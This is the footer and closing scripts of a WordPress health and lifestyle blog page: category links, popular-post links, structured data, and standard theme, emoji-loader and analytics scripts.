        </aside>
        			</div>
		</div>
		</div>
</div>
        <footer class="footer-wrap is-light-text is-bg">
            	<div class="footer-widget footer-section footer-style-1">
		<div class="rbc-container rb-p20-gutter">
			<div class="footer-widget-inner rb-n20-gutter">
									<div class="footer-col-1 rb-p20-gutter">
						<div id="social_icon-2" class="widget w-sidebar w-footer widget-social-icon">				<div class="about-bio">
					<span class="logo default"><img loading="lazy" loading="lazy" height="42" width="148" style="height: 42px;" src="https://leoniesblog.com/wp-content/uploads/2022/08/Footer-Logo.png"></span>
<span class="logo dark"><img loading="lazy" loading="lazy" height="42" width="148" style="height: 42px;" src="https://leoniesblog.com/wp-content/uploads/2022/08/Footer-Logo.png"></span>
<p style="margin-top: 15px;">We provide tips, tricks and simply put, an app is a type of software that allows you to perform specific tasks.</p>				</div>
						<div class="social-icon-wrap clearfix tooltips-n">
				<a class="social-link-facebook" title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-telegram" title="Telegram" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-telegram"></i></a><a class="social-link-custom social-link-1 social-link-Mediumn" title="Mediumn" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-medium"></i></a>			</div>

			</div>					</div>
													<div class="footer-col-2 rb-p20-gutter">
						<div id="categories-2" class="widget w-sidebar w-footer widget_categories"><h2 class="widget-title h4">Categories</h2>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://leoniesblog.com/category/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://leoniesblog.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://leoniesblog.com/category/default/">Default</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://leoniesblog.com/category/diseases/">Diseases</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://leoniesblog.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://leoniesblog.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://leoniesblog.com/category/health-fitness/">Health &amp; Fitness</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://leoniesblog.com/category/healthy-lifestyle/">Healthy Lifestyle</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://leoniesblog.com/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://leoniesblog.com/category/mental-health/">Mental Health</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://leoniesblog.com/category/nutrition/">Nutrition</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://leoniesblog.com/category/pharmacy/">Pharmacy</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://leoniesblog.com/category/psychotherapy/">Psychotherapy</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://leoniesblog.com/category/services/">Services</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://leoniesblog.com/category/tec/">tec</a>
</li>
			</ul>

			</div>					</div>
													<div class="footer-col-3 rb-p20-gutter">
						<div id="sb_post-4" class="widget w-sidebar w-footer widget-post"><h2 class="widget-title h4">Popular Posts</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2592 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/depression-treatment-center-care-that-helps-you-heal/" title="Depression Treatment Center Care That Helps You Heal">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2026/01/medium-shot-people-couple-s-therapy_23-2149220289-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/depression-treatment-center-care-that-helps-you-heal/" rel="bookmark"
           title="Depression Treatment Center Care That Helps You Heal">Depression Treatment Center Care That Helps You Heal</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2026-01-16T10:53:41+00:00">January 16, 2026</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
							<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2587 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/adhd-in-adults-treatment-that-can-transform-daily-life/" title="ADHD in Adults Treatment That Can Transform Daily Life">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2026/01/caucasian-female-psychologist-sits-armchair-consults-teenage-girl-armchair-office_208700-3632-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="adhd symptoms adults" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/adhd-in-adults-treatment-that-can-transform-daily-life/" rel="bookmark"
           title="ADHD in Adults Treatment That Can Transform Daily Life">ADHD in Adults Treatment That Can Transform Daily Life</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2026-01-14T09:02:30+00:00">January 14, 2026</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
			</div>			</div>
			</div>					</div>
													<div class="footer-col-4 rb-p20-gutter">
						<div id="nav_menu-2" class="widget w-sidebar w-footer widget_nav_menu"><h2 class="widget-title h4">Quick Links</h2><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://leoniesblog.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://leoniesblog.com/contact-us/"><span>Contact Us</span></a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-205"><a rel="privacy-policy" href="https://leoniesblog.com/privacy-policy/"><span>Privacy Policy</span></a></li>
</ul></div></div>					</div>
							</div>
		</div>
	</div>
	<div class="footer-copyright footer-section">
		<div class="rbc-container">
			<div class="copyright-inner rb-p20-gutter">
									<p>© 2022 <a href="https://leoniesblog.com">Leonies Blog</a>. All Reserved Rights.                </p>
							</div>
		</div>
	</div>
        </footer>
        </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pixwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":1,"url":"https://leoniesblog.com/depression-treatment-center-care-that-helps-you-heal/","name":"Depression Treatment Center Care That Helps You Heal","image":"https://leoniesblog.com/wp-content/uploads/2026/01/medium-shot-people-couple-s-therapy_23-2149220289.jpg"},{"@type":"ListItem","position":2,"url":"https://leoniesblog.com/adhd-in-adults-treatment-that-can-transform-daily-life/","name":"ADHD in Adults Treatment That Can Transform Daily Life","image":"https://leoniesblog.com/wp-content/uploads/2026/01/caucasian-female-psychologist-sits-armchair-consults-teenage-girl-armchair-office_208700-3632.jpg"},{"@type":"ListItem","position":3,"url":"https://leoniesblog.com/physical-medicine-a-natural-path-to-lasting-wellness/","name":"Physical Medicine: A Natural Path to Lasting Wellness","image":"https://leoniesblog.com/wp-content/uploads/2026/01/close-up-person-talking-with-doctor-about-vaccination.jpg"},{"@type":"ListItem","position":4,"url":"https://leoniesblog.com/how-yo1-health-resort-combines-luxury-with-holistic-care/","name":"How YO1 Health Resort Combines Luxury With Holistic Care","image":"https://leoniesblog.com/wp-content/uploads/2026/01/relaxed-brunette-getting-massage-chair_13339-100945-1.jpg"},{"@type":"ListItem","position":5,"url":"https://leoniesblog.com/indulge-in-the-ultimate-cruising-experience-with-our-luxury-cruiser-yachts/","name":"\u00a0Indulge in the Ultimate Cruising Experience with Our Luxury Cruiser Yachts","image":"https://leoniesblog.com/wp-content/uploads/2024/06/cruise-ship-ocean-sunset_916191-10738.jpg"},{"@type":"ListItem","position":6,"url":"https://leoniesblog.com/what-are-the-pitted-appearance-to-the-legs-skin-is-it-strawberry-legs/","name":"\u00a0What are the Pitted appearance to the legs skin, is it Strawberry Legs?","image":"https://leoniesblog.com/wp-content/uploads/2022/09/beautiful-young-woman-towel-sitting-floor-stroking-her-beauty-legs.jpg"},{"@type":"ListItem","position":7,"url":"https://leoniesblog.com/why-virtual-office-space-in-miami-is-the-smart-choice-for-your-business/","name":"\u00a0Why Virtual Office Space in Miami is the Smart Choice for Your Business","image":false},{"@type":"ListItem","position":8,"url":"https://leoniesblog.com/ackee-organic-product/","name":"10 Wellbeing Benefits of Ackee Organic product That You Ought to Be aware","image":"https://leoniesblog.com/wp-content/uploads/2023/04/front-view-little-sweet-cookies-with-different-fruits-brown-desk.jpg"}]}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://leoniesblog.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://leoniesblog.com/wp-content/plugins/pixwell-core/assets/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://leoniesblog.com/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3" id="rbcookie-js"></script>
<script src="https://leoniesblog.com/wp-content/plugins/pixwell-core/assets/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="pixwell-core-script-js-extra">
var pixwellCoreParams = {"ajaxurl":"https://leoniesblog.com/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=pixwell-core-script-js-extra
</script>
<script src="https://leoniesblog.com/wp-content/plugins/pixwell-core/assets/core.js?ver=10.2" id="pixwell-core-script-js"></script>
<script type="module" src="https://leoniesblog.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/owl.carousel.min.js?ver=1.8.1" id="owl-carousel-js"></script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/rbsticky.min.js?ver=1.0" id="pixwell-sticky-js"></script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/jquery.tipsy.min.js?ver=1.0" id="jquery-tipsy-js"></script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="pixwell-global-js-extra">
var pixwellParams = {"ajaxurl":"https://leoniesblog.com/wp-admin/admin-ajax.php"};
var themeSettings = ["{\"sliderPlay\":0,\"sliderSpeed\":5550,\"textNext\":\"NEXT\",\"textPrev\":\"PREV\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}"];
//# sourceURL=pixwell-global-js-extra
</script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/global.js?ver=10.2" id="pixwell-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://leoniesblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://leoniesblog.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ecb24a17dedf4f4fb7a958ab49247494","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-16 22:27:35 -->